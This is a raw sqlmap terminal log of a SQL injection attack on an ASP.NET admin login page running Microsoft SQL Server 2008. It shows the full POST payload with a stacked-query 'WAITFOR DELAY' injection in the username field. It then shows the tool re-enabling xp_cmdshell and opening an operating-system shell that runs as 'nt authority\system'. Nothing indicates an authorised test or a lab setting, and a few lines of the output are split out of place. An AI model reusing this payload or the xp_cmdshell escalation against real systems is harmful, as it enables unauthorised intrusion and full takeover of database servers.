 Parameter: username (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: __VIEWSTATE=/wEPDwUJMzMyMjA3OTM4ZBgBBR5fX0NvbnRyb2xzUmVxdWlyZVBvc3RCYWNrS2V5X18WAQUMSW1hZ2VCdXR0b24xqZOLn0fzcRf
u7EbEDKHoyvx3obU94MS6VAUneBJOkZ0=&__VIEWSTATEGENERATOR=82312306&__EVENTVALIDATION=/wEdAAc5ZYESCKH66fJHGLAe4TLCKhoCyVdJtLIis5
AgYZ/RYe4sciJO3Hoc68xTFtZGQEgOC/FhCJvlJJDlu9nTwjvq6ZACrx5RZnllKSerU+IuKh2nXP6dhZn6mKtmTGNHd3MtizSQ3FDPz4jhBkvaNoE1AM2SGgwYOg
U2pIFlxhELWg1KHCIX5swqFeVF8xxNL/g=&username=admin';WAITFOR DELAY '0:0:5'--&password=123456&safecode=TR86&ImageButton1.x=51&I
mageButton1.y=8&TextBox2=
---
[14:21:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[14:21:54] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (don
e)
Home
got a 302 redirect to 'http://ww2.cc123.com:80/admin/index.aspx'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N] N
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[14:22:00] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to preven
t potential disruptions
C
[14:22:10] [INFO] adjusting time delay to 1 second due to good response times
:\Program Files\Microsoft SQL Server\MSSQL10_50.MSSQLSERVER\MSSQL\Log\ERRORLOG
[14:27:07] [INFO] testing if current user is DBA
[14:27:08] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
[14:27:08] [WARNING] reflective value(s) found and filtering out
xp_cmdshell extended procedure does not seem to be available. Do you want sqlmap to try to re-enable it? [Y/n] Y
[14:27:10] [INFO] xp_cmdshell re-enabled successfully
[14:27:10] [INFO] testing if xp_cmdshell extended procedure is usable
[14:27:24] [INFO] xp_cmdshell extended procedure is usable
[14:27:24] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[14:27:24] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[14:27:30] [INFO] retrieved: 2
[14:27:32] [INFO] retrieved: nt authority\system
[14:28:48] [INFO] retrieved:
command standard output: 'nt authority\system'
os-shell>